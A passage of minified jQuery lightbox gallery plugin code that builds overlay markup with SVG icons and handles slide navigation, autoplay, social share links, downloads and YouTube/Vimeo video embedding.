$object.counter();$object.closeGallery();$object.$cont.on('click.rwd-container',function(){$object.$cont.removeClass($object.settings.classPrefix+'hide-items');});$('.shareLook').on('click.rwd-container',function(){$(this).css({'display':'none'});$('.rwd-share-buttons').css({'display':'block'});setTimeout(function(){$('.shareLook').css({'display':'block'});$('.rwd-share-buttons').css({'display':'none'});},9000);});$object.calculateDimensions();};Lightbox.prototype.structure=function(){var $object=this,list='',controls='',i,subHtmlCont1='',subHtmlCont2='',close1='',close2='',socialIcons='',template,$arrows,$next,$prev,$_next,$_prev,$close_bg,$download_bg;this.$body.append(this.objects.overlay=$('<div class="'+this.settings.classPrefix+'overlay"></div>'));this.objects.overlay.css('transition-duration',this.settings.overlayDuration+'ms');for(i=0;i<this.$items.length;i++){list+='<div class="'+this.settings.classPrefix+'item"></div>';}
$close_bg='<svg class="close_bg" width="16px" height="16px" fill="#999" viewBox="-341 343.4 15.6 15.6">'+'<path d="M-332.1,351.2l6.5-6.5c0.3-0.3,0.3-0.8,0-1.1s-0.8-0.3-1.1,0l-6.5,6.5l-6.5-6.5c-0.3-0.3-0.8-0.3-1.1,0s-0.3,0.8,0,1.1l6.5,6.5l-6.5,6.5c-0.3,0.3-0.3,0.8,0,1.1c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2l6.5-6.5l6.5,6.5c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2c0.3-0.3,0.3-0.8,0-1.1L-332.1,351.2z"/>'+'</svg>';switch(this.settings.lightboxView){case'view1':default:$_next='<svg class="next_bg" width="22px" height="22px" fill="#999" viewBox="-333 335.5 31.5 31.5" >'+'<path d="M-311.8,340.5c-0.4-0.4-1.1-0.4-1.6,0c-0.4,0.4-0.4,1.1,0,1.6l8,8h-26.6c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.1,1.1,1.1h26.6l-8,8c-0.4,0.4-0.4,1.2,0,1.6c0.4,0.4,1.2,0.4,1.6,0l10-10c0.4-0.4,0.4-1.1,0-1.6L-311.8,340.5z"/>'+'</svg>';$_prev='<svg class="prev_bg" width="22px" height="22px" fill="#999" viewBox="-333 335.5 31.5 31.5" >'+'<path d="M-322.7,340.5c0.4-0.4,1.1-0.4,1.6,0c0.4,0.4,0.4,1.1,0,1.6l-8,8h26.6c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1h-26.6l8,8c0.4,0.4,0.4,1.2,0,1.6c-0.4,0.4-1.1,0.4-1.6,0l-10-10c-0.4-0.4-0.4-1.1,0-1.6L-322.7,340.5z"/>'+'</svg>';subHtmlCont1='<div class="'+this.settings.classPrefix+'title"></div>';close1='<span class="'+this.settings.classPrefix+'close '+$object.settings.classPrefix+'icon">'+$close_bg+'</span>';break;case'view2':$_next='<svg class="next_bg" width="22px" height="22px" fill="#999" viewBox="-123 125.2 451.8 451.8" >'+'<g><path d="M222.4,373.4L28.2,567.7c-12.4,12.4-32.4,12.4-44.8,0c-12.4-12.4-12.4-32.4,0-44.7l171.9-171.9L-16.6,179.2c-12.4-12.4-12.4-32.4,0-44.7c12.4-12.4,32.4-12.4,44.8,0l194.3,194.3c6.2,6.2,9.3,14.3,9.3,22.4C231.7,359.2,228.6,367.3,222.4,373.4z"/></g>'+'</svg>';$_prev='<svg class="prev_bg" width="22px" height="22px" fill="#999" viewBox="-123 125.2 451.8 451.8" >'+'<g><path d="M-25.9,351.1c0-8.1,3.1-16.2,9.3-22.4l194.3-194.3c12.4-12.4,32.4-12.4,44.8,0c12.4,12.4,12.4,32.4,0,44.7L50.5,351.1L222.4,523c12.4,12.4,12.4,32.4,0,44.7c-12.4,12.4-32.4,12.4-44.7,0L-16.6,373.4C-22.8,367.3-25.9,359.2-25.9,351.1z"/></g>'+'</svg>';subHtmlCont2='<div class="'+this.settings.classPrefix+'title"></div>';close2='<div class="barCont"></div><span class="'+this.settings.classPrefix+'close '+$object.settings.classPrefix+'icon">'+$close_bg+'</span>';break;case'view3':$_next='<svg class="next_bg" width="22px" height="22px" fill="#999" viewBox="-104 105.6 490.4 490.4" >'+'<g><g><path d="M141.2,596c135.2,0,245.2-110,245.2-245.2s-110-245.2-245.2-245.2S-104,215.6-104,350.8S6,596,141.2,596z M141.2,130.1c121.7,0,220.7,99,220.7,220.7s-99,220.7-220.7,220.7s-220.7-99-220.7-220.7S19.5,130.1,141.2,130.1z"/>'+'<path d="M34.7,363.1h183.4l-48,48c-4.8,4.8-4.8,12.5,0,17.3c2.4,2.4,5.5,3.6,8.7,3.6s6.3-1.2,8.7-3.6l68.9-68.9c4.8-4.8,4.8-12.5,0-17.3l-68.9-68.9c-4.8-4.8-12.5-4.8-17.3,0s-4.8,12.5,0,17.3l48,48H34.7c-6.8,0-12.3,5.5-12.3,12.3C22.4,357.7,27.9,363.1,34.7,363.1z"/></g></g>'+'</svg>';$_prev='<svg class="prev_bg" width="22px" height="22px" fill="#999" viewBox="-104 105.6 490.4 490.4" >'+'<g><g><path d="M141.2,596c135.2,0,245.2-110,245.2-245.2s-110-245.2-245.2-245.2S-104,215.6-104,350.8S6,596,141.2,596z M141.2,130.1c121.7,0,220.7,99,220.7,220.7s-99,220.7-220.7,220.7s-220.7-99-220.7-220.7S19.5,130.1,141.2,130.1z"/>'+'<path d="M94.9,428.4c2.4,2.4,5.5,3.6,8.7,3.6s6.3-1.2,8.7-3.6c4.8-4.8,4.8-12.5,0-17.3l-48-48h183.4c6.8,0,12.3-5.5,12.3-12.3c0-6.8-5.5-12.3-12.3-12.3H64.3l48-48c4.8-4.8,4.8-12.5,0-17.3c-4.8-4.8-12.5-4.8-17.3,0l-68.9,68.9c-4.8,4.8-4.8,12.5,0,17.3L94.9,428.4z"/></g></g>'+'</svg>';subHtmlCont1='<div class="'+this.settings.classPrefix+'title"></div>';close1='<span class="'+this.settings.classPrefix+'close '+$object.settings.classPrefix+'icon">'+$close_bg+'</span>';break;case'view4':$_next='<svg class="next_bg" width="22px" height="22px" fill="#999" viewBox="-123 125.2 451.8 451.8" >'+'<g><path d="M222.4,373.4L28.2,567.7c-12.4,12.4-32.4,12.4-44.8,0c-12.4-12.4-12.4-32.4,0-44.7l171.9-171.9L-16.6,179.2c-12.4-12.4-12.4-32.4,0-44.7c12.4-12.4,32.4-12.4,44.8,0l194.3,194.3c6.2,6.2,9.3,14.3,9.3,22.4C231.7,359.2,228.6,367.3,222.4,373.4z"/></g>'+'</svg>';$_prev='<svg class="prev_bg" width="22px" height="22px" fill="#999" viewBox="-123 125.2 451.8 451.8" >'+'<g><path d="M-25.9,351.1c0-8.1,3.1-16.2,9.3-22.4l194.3-194.3c12.4-12.4,32.4-12.4,44.8,0c12.4,12.4,12.4,32.4,0,44.7L50.5,351.1L222.4,523c12.4,12.4,12.4,32.4,0,44.7c-12.4,12.4-32.4,12.4-44.7,0L-16.6,373.4C-22.8,367.3-25.9,359.2-25.9,351.1z"/></g>'+'</svg>';$close_bg='<svg class="close_bg" width="16px" height="16px" fill="#999" viewBox="-341 343.4 15.6 15.6">'+'<path d="M-332.1,351.2l6.5-6.5c0.3-0.3,0.3-0.8,0-1.1s-0.8-0.3-1.1,0l-6.5,6.5l-6.5-6.5c-0.3-0.3-0.8-0.3-1.1,0s-0.3,0.8,0,1.1l6.5,6.5l-6.5,6.5c-0.3,0.3-0.3,0.8,0,1.1c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2l6.5-6.5l6.5,6.5c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2c0.3-0.3,0.3-0.8,0-1.1L-332.1,351.2z"/>'+'</svg>';subHtmlCont2='<div class="'+this.settings.classPrefix+'title"></div>';close1='<span class="'+this.settings.classPrefix+'close '+$object.settings.classPrefix+'icon">'+$close_bg+'</span>';break;}
if(this.settings.arrows&&this.$items.length>1){controls='<div class="'+this.settings.classPrefix+'arrows">'+'<div class="'+this.settings.classPrefix+'prev '+$object.settings.classPrefix+'icon">'+$_prev+this.settings.prevHtml+'</div>'+'<div class="'+this.settings.classPrefix+'next '+$object.settings.classPrefix+'icon">'+$_next+this.settings.nextHtml+'</div>'+'</div>';}
if(this.settings.socialSharing){socialIcons='<div class="'+this.settings.classPrefix+'socialIcons"><button class="shareLook">share</button></div>';}
template='<div class="'+this.settings.classPrefix+'cont ">'+'<div class="rwd-container rwd-'+this.settings.lightboxView+'">'+'<div class="cont-inner">'+list+'</div>'+'<div class="'+this.settings.classPrefix+'toolbar group">'+
close1+subHtmlCont2+'</div>'+
controls+'<div class="'+this.settings.classPrefix+'bar">'+
close2+subHtmlCont1+socialIcons+'</div>'+'</div>'+'</div>';if($object.settings.socialSharing){setTimeout(function(){$object.socialShare();},50);}
this.$body.append(template);this.$cont=$('.'+$object.settings.classPrefix+'cont');this.$item=this.$cont.find('.'+$object.settings.classPrefix+'item');if(!this.settings.slideAnimation){this.$cont.addClass(this.settings.classPrefix+'animation');this.settings.slideAnimationType=this.settings.classPrefix+'slide';}else{this.$cont.addClass(this.settings.classPrefix+'use');}
$object.calculateDimensions();$(window).on('resize.rwd-container',function(){setTimeout(function(){$object.calculateDimensions();},100);});this.$item.eq(this.index).addClass(this.settings.classPrefix+'current');if(this.effectsSupport()){this.$cont.addClass(this.settings.classPrefix+'support');}else{this.$cont.addClass(this.settings.classPrefix+'noSupport');this.settings.speed=0;}
this.$cont.addClass(this.settings.slideAnimationType);((this.settings.showAfterLoad)&&(this.$cont.addClass(this.settings.classPrefix+'show-after-load')));if(this.effectsSupport()){var $inner=this.$cont.find('.cont-inner');$inner.css('transition-timing-function','ease');$inner.css('transition-duration',this.settings.speed+'ms');}
$object.objects.overlay.addClass('in');setTimeout(function(){$object.$cont.addClass($object.settings.classPrefix+'visible');},this.settings.overlayDuration);if(this.settings.download){$download_bg='<svg class="download_bg" width="20px" height="20px" stroke="#999" fill="#999"  viewBox="-328 330.3 41.7 41.7" >'+'<path class="st0" d="M-296.4,352.1c0.4-0.4,0.4-1.1,0-1.6c-0.4-0.4-1.1-0.4-1.6,0l-8,8V332c0-0.6-0.5-1.1-1.1-1.1c-0.6,0-1.1,0.5-1.1,1.1v26.5l-8-8c-0.4-0.4-1.2-0.4-1.6,0c-0.4,0.4-0.4,1.1,0,1.6l10,10c0.4,0.4,1.1,0.4,1.6,0L-296.4,352.1zM-288.5,359.4c0-0.6,0.5-1.1,1.1-1.1c0.6,0,1.1,0.5,1.1,1.1v10.9c0,0.6-0.5,1.1-1.1,1.1h-39.5c-0.6,0-1.1-0.5-1.1-1.1v-10.9c0-0.6,0.5-1.1,1.1-1.1c0.6,0,1.1,0.5,1.1,1.1v9.8h37.2V359.4z"/>'+'</svg>';switch(this.settings.lightboxView){case'view1':default:this.$cont.find('.'+$object.settings.classPrefix+'toolbar').append('<a id="'+$object.settings.classPrefix+'download" target="_blank" download class="'+this.settings.classPrefix+'download '+$object.settings.classPrefix+'icon">'+$download_bg+'</a>');break;case'view2':this.$cont.find('.'+$object.settings.classPrefix+'bar').append('<a id="'+$object.settings.classPrefix+'download" target="_blank" download class="'+this.settings.classPrefix+'download '+$object.settings.classPrefix+'icon">'+$download_bg+'</a>');break;case'view4':$('<a id="'+$object.settings.classPrefix+'download" target="_blank" download class="'+this.settings.classPrefix+'download '+$object.settings.classPrefix+'icon">'+$download_bg+'</a>').insertBefore($('.rwd-title'));;break;}}
$arrows=$('.rwd-arrows .rwd-next, .rwd-arrows .rwd-prev');$next=$('.rwd-arrows .rwd-next');$prev=$('.rwd-arrows .rwd-prev');switch(this.settings.lightboxView){case'view1':default:$arrows.css({'top':'50%'});$next.css({'right':'20px'});$prev.css({'left':'20px'});break;case'view2':$arrows.css({'bottom':'0'});$next.css({'right':'40%'});$prev.css({'left':'40%'});break;case'view3':$arrows.css({'top':'14px','z-index':'1090'});$next.css({'right':'20px'});$prev.css({'right':'55px'});$('.rwd-title').css({'text-align':'left','border-top':'1px solid #999'});$('.rwd-close').css({'margin-right':'45%'});$('.rwd-overlay, .rwd-toolbar, .rwd-title, .rwd-next, .rwd-prev').css({'background':'rgba(255, 255, 255, 1)'});$('.rwd-title, .shareLook').css({'color':'#999'});$('.rwd-toolbar').css({'border-bottom':'1px solid #999'});$('.rwd-toolbar .rwd-icon, .rwd-arrows .rwd-icon').addClass('rwd-icon0');break;}
this.prevScrollTop=$(window).scrollTop();$object.objects.content=$('.rwd-container');$object.objects.content.css({'width':$object.settings.width,'height':$object.settings.height});setTimeout(function(){$('.rwd-container').bind('contextmenu',function(){return false;});},50);};Lightbox.prototype.calculateDimensions=function(){var $object=this,$width;$width=$('.'+$object.settings.classPrefix+'current').height()*16/9;if($width>$object.settings.videoMaxWidth){$width=$object.settings.videoMaxWidth;}
$('.'+$object.settings.classPrefix+'video-cont ').css({'max-width':$width+'px'});};Lightbox.prototype.effectsSupport=function(){var transition,root,support;support=function(){transition=['transition','MozTransition','WebkitTransition','OTransition','msTransition','KhtmlTransition'];root=document.documentElement;for(var i=0;i<transition.length;i++){if(transition[i]in root.style){return transition[i]in root.style;}}};return support();};Lightbox.prototype.isVideo=function(src,index){var youtube,vimeo;youtube=src.match(/\/\/(?:www\.)?youtu(?:\.be|be\.com)\/(?:watch\?v=|embed\/)?([a-z0-9\-\_\%]+)/i);vimeo=src.match(/\/\/(?:www\.)?vimeo.com\/([0-9a-z\-_]+)/i);if(youtube){return{youtube:youtube};}else if(vimeo){return{vimeo:vimeo};}};Lightbox.prototype.counter=function(){if(this.settings.showCounter){switch(this.settings.lightboxView){case'view1':default:$('.'+this.settings.classPrefix+'toolbar').append(this.objects.counter=$('<div id="'+this.settings.idPrefix+'counter"></div>'));$('#rwd-counter').css({'padding-left':'23px'});break;case'view2':case'view4':$('.'+this.settings.classPrefix+'bar').append(this.objects.counter=$('<div class="barCont"><div id="'+this.settings.idPrefix+'counter"><div>'+this.settings.sequence_info+' <span id="'+this.settings.idPrefix+'counter-current">'+(parseInt(this.index,10)+1)+'</span> '+
this.settings.sequenceInfo+' <span id="'+this.settings.idPrefix+'counter-all">'+this.$items.length+'</span></div></div></div>'));break;}}};Lightbox.prototype.setTitle=function(index){var $object=this,$title,$currentElement;$currentElement=this.$items.eq(index);$title=$currentElement.find('img').attr('alt')||$currentElement.next('img').attr('alt')||$currentElement.find('img').attr('title')||this.settings.defaultTitle||'';this.$cont.find('.'+this.settings.classPrefix+'title').html('<div class="rwd-title-text">'+$title+'</div>');(($object.settings.lightboxView==='view2')&&$('.rwd-title-text').css({'width':'100%'}));($title===''&&$object.settings.socialSharing)?this.$cont.find('.'+this.settings.classPrefix+'title').hide():this.$cont.find('.'+this.settings.classPrefix+'title').show();};Lightbox.prototype.preload=function(index){for(var i=1;i<=this.settings.preload;i++){if(i>=this.$items.length-index){break;}
this.loadContent(index+i,false,0);}
for(var j=1;j<=this.settings.preload;j++){if(index-j<0){break;}
this.loadContent(index-j,false,0);}};Lightbox.prototype.socialShare=function(){var $object=this;var shareButtons='<ul class="rwd-share-buttons">';shareButtons+=$object.settings.share.facebookButton?'<li><a title="Facebook" id="rwd-share-facebook" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.twitterButton?'<li><a title="Twitter" id="rwd-share-twitter" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.googleplusButton?'<li><a title="Google Plus" id="rwd-share-googleplus" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.pinterestButton?'<li><a title="Pinterest" id="rwd-share-pinterest" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.linkedinButton?'<li><a title="Linkedin" id="rwd-share-linkedin" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.tumblrButton?'<li><a title="Tumblr" id="rwd-share-tumblr" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.redditButton?'<li><a title="Reddit" id="rwd-share-reddit" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.bufferButton?'<li><a title="Buffer" id="rwd-share-buffer" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.diggButton?'<li><a title="Digg" id="rwd-share-digg" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.vkButton?'<li><a title="VK" id="rwd-share-vk" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.yummlyButton?'<li><a title="Yummly" id="rwd-share-yummly" target="_blank"></a></li>':'';shareButtons+='</ul>';$('.'+this.settings.classPrefix+'socialIcons').append(shareButtons);setTimeout(function(){$('#rwd-share-facebook').attr('href','https://www.facebook.com/sharer/sharer.php?u='+(encodeURIComponent(window.location.href)));$('#rwd-share-twitter').attr('href','https://twitter.com/intent/tweet?text=&url='+(encodeURIComponent(window.location.href)));$('#rwd-share-googleplus').attr('href','https://plus.google.com/share?url='+(encodeURIComponent(window.location.href)));$('#rwd-share-pinterest').attr('href','http://www.pinterest.com/pin/create/button/?url='+(encodeURIComponent(window.location.href)));$('#rwd-share-linkedin').attr('href','http://www.linkedin.com/shareArticle?mini=true&amp;url='+(encodeURIComponent(window.location.href)));$('#rwd-share-tumblr').attr('href','http://www.tumblr.com/share/link?url='+(encodeURIComponent(window.location.href)));$('#rwd-share-reddit').attr('href','http://reddit.com/submit?url='+(encodeURIComponent(window.location.href)));$('#rwd-share-buffer').attr('href','https://bufferapp.com/add?url='+(encodeURIComponent(window.location.href)));$('#rwd-share-digg').attr('href','http://www.digg.com/submit?url='+(encodeURIComponent(window.location.href)));$('#rwd-share-vk').attr('href','http://vkontakte.ru/share.php?url='+(encodeURIComponent(window.location.href)));$('#rwd-share-yummly').attr('href','http://www.yummly.com/urb/verify?url='+(encodeURIComponent(window.location.href)));},200);};Lightbox.prototype.changeHash=function(index){var $object=this;(($object.settings.socialSharing)&&(window.location.hash='/lightbox&slide='+(index+1)));};Lightbox.prototype.loadContent=function(index,rec,delay){var $object,src,isVideo;$object=this;function isImg(){src=$object.$items.eq(index).attr('href');return src.match(/\.(jpg|png|gif)\b/);}
if($object.settings.watermark){if(isImg()){src=$object.$items.eq(index).find('img').attr('data-src');}}else{src=$object.$items.eq(index).attr('href');}
isVideo=$object.isVideo(src,index);if(!$object.$item.eq(index).hasClass($object.settings.classPrefix+'loaded')){if(isVideo){$object.$item.eq(index).prepend('<div class="'+this.settings.classPrefix+'video-cont "><div class="'+this.settings.classPrefix+'video"></div></div>');$object.$element.trigger('hasVideo.rwd-container',[index,src]);}else{$object.$item.eq(index).prepend('<div class="'+this.settings.classPrefix+'img-wrap"><img class="'+this.settings.classPrefix+'object '+$object.settings.classPrefix+'image watermark" src="'+src+'" /></div>');}
$object.$element.trigger('onAferAppendSlide.rwd-container',[index]);$object.$item.eq(index).addClass($object.settings.classPrefix+'loaded');}
$object.$item.eq(index).find('.'+$object.settings.classPrefix+'object').on('load.rwd-container error.rwd-container',function(){var speed=0;if(delay){speed=delay;}
setTimeout(function(){$object.$item.eq(index).addClass($object.settings.classPrefix+'complete');},speed);});if(rec===true){if(!$object.$item.eq(index).hasClass($object.settings.classPrefix+'complete')){$object.$item.eq(index).find('.'+$object.settings.classPrefix+'object').on('load.rwd-container error.rwd-container',function(){$object.preload(index);});}else{$object.preload(index);}}};Lightbox.prototype.slide=function(index,fromSlide,fromThumb){var $object,prevIndex;$object=this;prevIndex=this.$cont.find('.'+$object.settings.classPrefix+'current').index();var length=this.$item.length,time=0,next=false,prev=false;if(this.settings.download){var src;src=$object.$items.eq(index).attr('data-download-url')!=='false'&&($object.$items.eq(index).attr('data-download-url')||$object.$items.eq(index).attr('href'));if(src){$('#'+$object.settings.classPrefix+'download').attr('href',src);$object.$cont.removeClass($object.settings.classPrefix+'hide-download');}else{$object.$cont.addClass($object.settings.classPrefix+'hide-download');}}
this.$element.trigger('onBeforeSlide.rwd-container',[prevIndex,index,fromSlide,fromThumb]);setTimeout(function(){$object.setTitle(index);},time);this.arrowDisable(index);$object.$cont.addClass($object.settings.classPrefix+'no-trans');this.$item.removeClass($object.settings.classPrefix+'prev-slide '+$object.settings.classPrefix+'next-slide');if(!fromSlide){if(index<prevIndex){prev=true;if((index===0)&&(prevIndex===length-1)&&!fromThumb){prev=false;next=true;}}else if(index>prevIndex){next=true;if((index===length-1)&&(prevIndex===0)&&!fromThumb){prev=true;next=false;}}
if(prev){this.$item.eq(index).addClass($object.settings.classPrefix+'prev-slide');this.$item.eq(prevIndex).addClass($object.settings.classPrefix+'next-slide');}else if(next){this.$item.eq(index).addClass($object.settings.classPrefix+'next-slide');this.$item.eq(prevIndex).addClass($object.settings.classPrefix+'prev-slide');}
setTimeout(function(){$object.$item.removeClass($object.settings.classPrefix+'current');$object.$item.eq(index).addClass($object.settings.classPrefix+'current');$object.$cont.removeClass($object.settings.classPrefix+'no-trans');},50);}else{var slidePrev=index-1;var slideNext=index+1;if((index===0)&&(prevIndex===length-1)){slideNext=0;slidePrev=length-1;}else if((index===length-1)&&(prevIndex===0)){slideNext=0;slidePrev=length-1;}
this.$item.removeClass($object.settings.classPrefix+'prev-slide '+$object.settings.classPrefix+'current '+$object.settings.classPrefix+'next-slide');$object.$item.eq(slidePrev).addClass($object.settings.classPrefix+'prev-slide');$object.$item.eq(slideNext).addClass($object.settings.classPrefix+'next-slide');$object.$item.eq(index).addClass($object.settings.classPrefix+'current');}
$object.loadContent(index,true,$object.settings.overlayDuration);$object.$element.trigger('onAfterSlide.rwd-container',[prevIndex,index,fromSlide,fromThumb]);if(this.settings.showCounter){$('#'+$object.settings.classPrefix+'counter-current').text(index+1);}
if(this.settings.socialSharing){$object.changeHash(index);}
$object.calculateDimensions();};Lightbox.prototype.goToNextSlide=function(fromSlide){var $object=this;if(($object.index+1)<$object.$item.length){$object.index++;$object.slide($object.index,fromSlide,false);}else{if($object.settings.loop){$object.index=0;$object.slide($object.index,fromSlide,false);}}};Lightbox.prototype.goToPrevSlide=function(fromSlide){var $object=this;if($object.index>0){$object.index--;$object.slide($object.index,fromSlide,false);}else{if($object.settings.loop){$object.index=$object.$items.length-1;$object.slide($object.index,fromSlide,false);}}};Lightbox.prototype.slideShow=function(){var $object=this,$toolbar,$play_bg,$pause_bg;$play_bg='<svg class="play_bg" width="20px" height="20px" fill="#999" viewBox="-192 193.9 314.1 314.1">'+'<g><g id="_x33_56._Play"><g><path d="M101,272.5C57.6,197.4-38.4,171.6-113.5,215c-75.1,43.4-100.8,139.4-57.5,214.5c43.4,75.1,139.4,100.8,214.5,57.5C118.6,443.6,144.4,347.6,101,272.5z M27.8,459.7c-60.1,34.7-136.9,14.1-171.6-46c-34.7-60.1-14.1-136.9,46-171.6c60.1-34.7,136.9-14.1,171.6,46C108.5,348.2,87.9,425,27.8,459.7z M21.6,344.6l-82.2-47.9c-7.5-4.4-13.5-0.9-13.5,7.8l0.4,95.2c0,8.7,6.2,12.2,13.7,7.9l81.6-47.1C29,356,29,349,21.6,344.6z"/></g></g></g>'+'</svg>';$pause_bg='<svg class="pause_bg" width="20px" height="20px" fill="#999" viewBox="-94 96 510 510" >'+'<g><g id="pause-circle-outline"><path d="M84.5,453h51V249h-51V453z M161,96C20.8,96-94,210.8-94,351S20.8,606,161,606s255-114.8,255-255S301.3,96,161,96zM161,555C48.8,555-43,463.2-43,351s91.8-204,204-204s204,91.8,204,204S273.2,555,161,555z M186.5,453h51V249h-51V453z"/></g></g>'+'</svg>';$toolbar=$('.'+$object.settings.classPrefix+'toolbar');switch(this.settings.lightboxView){case'view1':default:$toolbar.append('<span class="'+$object.settings.classPrefix+'autoplay-button '+$object.settings.classPrefix+'icon">'+$play_bg+$pause_bg+'</span>');break;case'view2':$('.'+$object.settings.classPrefix+'bar').append('<span class="'+$object.settings.classPrefix+'autoplay-button '+$object.settings.classPrefix+'icon">'+$play_bg+$pause_bg+'</span>');break;case'view3':$toolbar.append('<span class="'+$object.settings.classPrefix+'autoplay-button '+$object.settings.classPrefix+'icon">'+$play_bg+$pause_bg+'</span>');$('.rwd-toolbar .rwd-icon').addClass('rwd-icon0');break;case'view4':$('<span class="'+$object.settings.classPrefix+'autoplay-button '+$object.settings.classPrefix+'icon">'+$play_bg+$pause_bg+'</span>').insertBefore($('.rwd-title'));$('.rwd-toolbar .rwd-icon').addClass('rwd-icon0');break;}
if($object.settings.slideshowAuto){$object.slideshowAuto();}
$object.$cont.find('.'+$object.settings.classPrefix+'autoplay-button').on('click.rwd-container',function(){!$($object.$cont).hasClass($object.settings.classPrefix+'show-autoplay')?$object.startSlide():$object.stopSlide();});};Lightbox.prototype.slideshowAuto=function(){var $object=this;$object.$cont.addClass(''+$object.settings.classPrefix+'show-autoplay');$object.startSlide();};Lightbox.prototype.startSlide=function(){var $object=this;$object.$cont.addClass(''+$object.settings.classPrefix+'show-autoplay');$('.rwd-autoplay-button > .pause_bg').css({'display':'inline-block'});$('.rwd-autoplay-button > .play_bg').css({'display':'none'});$object.interval=setInterval(function(){$object.goToNextSlide();},$object.settings.slideshowSpeed);};Lightbox.prototype.stopSlide=function(){clearInterval(this.interval);this.$cont.removeClass(this.settings.classPrefix+'show-autoplay');$('.rwd-autoplay-button > .pause_bg').css({'display':'none'});$('.rwd-autoplay-button > .play_bg').css({'display':'inline-block'});};Lightbox.prototype.addKeyEvents=function(){var $object=this;if(this.$items.length>1){$(window).on('keyup.rwd-container',function(e){if($object.$items.length>1){if(e.keyCode===37){e.preventDefault();$object.goToPrevSlide();}
if(e.keyCode===39){e.preventDefault();$object.goToNextSlide();}}});}
$(window).on('keydown.rwd-container',function(e){if($object.settings.escKey===true&&e.keyCode===27){e.preventDefault();if(!$object.$cont.hasClass($object.settings.classPrefix+'thumb-open')){$object.destroy();}else{$object.$cont.removeClass($object.settings.classPrefix+'thumb-open');}}});};Lightbox.prototype.arrow=function(){var $object=this;this.$cont.find('.'+$object.settings.classPrefix+'prev').on('click.rwd-container',function(){$object.goToPrevSlide();});this.$cont.find('.'+$object.settings.classPrefix+'next').on('click.rwd-container',function(){$object.goToNextSlide();});};Lightbox.prototype.arrowDisable=function(index){if(!this.settings.loop&&this.settings.hideControlOnEnd){if((index+1)<this.$item.length){this.$cont.find('.'+this.settings.classPrefix+'next').removeAttr('disabled').removeClass('disabled');}else{this.$cont.find('.'+this.settings.classPrefix+'next').attr('disabled','disabled').addClass('disabled');}
if(index>0){this.$cont.find('.'+this.settings.classPrefix+'prev').removeAttr('disabled').removeClass('disabled');}else{this.$cont.find('.'+this.settings.classPrefix+'prev').attr('disabled','disabled').addClass('disabled');}}};Lightbox.prototype.setTranslate=function($element,xValue,yValue){if(!this.settings.slideAnimation){$element.css('left',xValue);}else{$element.css({transform:'translate3d('+(xValue)+'px, '+yValue+'px, 0px)'});}};Lightbox.prototype.mousewheel=function(){var $object=this,delta;$object.$cont.on('mousewheel',function(e){e=e||window.event;delta=e.deltaY||e.detail||e.wheelDelta;(delta>0)?$object.goToNextSlide():$object.goToPrevSlide();e.preventDefault?e.preventDefault():(e.returnValue=false);});};Lightbox.prototype.closeGallery=function(){var $object=this,mousedown=false;this.$cont.find('.'+$object.settings.classPrefix+'close').on('click.rwd-container',function(){$object.destroy();});if($object.settings.overlayClose){$object.$cont.on('mousedown.rwd-container',function(e){mousedown=($(e.target).is('.'+$object.settings.classPrefix+'cont')||$(e.target).is('.'+$object.settings.classPrefix+'item ')||$(e.target).is('.'+$object.settings.classPrefix+'img-wrap'));});$object.$cont.on('mouseup.rwd-container',function(e){if($(e.target).is('.'+$object.settings.classPrefix+'cont')||$(e.target).is('.'+$object.settings.classPrefix+'item ')||$(e.target).is('.'+$object.settings.classPrefix+'img-wrap')&&mousedown){if(!$object.$cont.hasClass($object.settings.classPrefix+'dragEvent')){$object.destroy();}}});}};Lightbox.prototype.destroy=function(d){var $object=this;clearInterval($object.interval);$object.$body.removeClass($object.settings.classPrefix+'on');$(window).scrollTop($object.prevScrollTop);if(d){$.removeData($object.el,'lightbox');}
($object.settings.socialSharing&&(window.location.hash=''));this.$element.off('.rwd-container.tm');$(window).off('.rwd-container');if($object.$cont){$object.$cont.removeClass($object.settings.classPrefix+'visible');}
$object.objects.overlay.removeClass('in');setTimeout(function(){if($object.$cont){$object.$cont.remove();}
$object.objects.overlay.remove();},$object.settings.overlayDuration+50);};$.fn.lightbox=function(options){return this.each(function(){if(!$.data(this,'lightbox')){$.data(this,'lightbox',new Lightbox(this,options));}});};$.fn.lightbox.videoModul={};var Video=function(element){this.core=$(element).data('lightbox');this.$element=$(element);this.core.videoSettings=$.extend({},this.constructor.defaultsVideo,this.core.videoSettings);this.init();return this;};Video.defaultsVideo={idPrefix:'rwd-',classPrefix:'rwd-',attrPrefix:'data-',videoMaxWidth:'790',youtubePlayerParams:false,vimeoPlayerParams:false};Video.prototype.init=function(){var $object=this;$object.core.$element.on('hasVideo.rwd-container.tm',function(event,index,src){$object.core.$item.eq(index).find('.'+$object.core.videoSettings.classPrefix+'video').append($object.loadVideo(src,''+$object.core.videoSettings.classPrefix+'object',index));});$object.core.$element.on('onAferAppendSlide.rwd-container.tm',function(event,index){$object.core.$item.eq(index).find('.'+$object.core.settings.classPrefix+'video-cont').css({'max-width':$object.core.videoSettings.videoMaxWidth+'px'});});$object.core.$element.on('onBeforeSlide.rwd-container.tm',function(event,prevIndex,index){var $videoSlide=$object.core.$item.eq(prevIndex),youtubePlayer=$videoSlide.find('.rwd-youtube').get(0),vimeoPlayer=$videoSlide.find('.rwd-vimeo').get(0);if(youtubePlayer){youtubePlayer.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}','*');}else if(vimeoPlayer){try{$f(vimeoPlayer).api('pause');}catch(e){console.error('Make sure you have included froogaloop2 js');}}
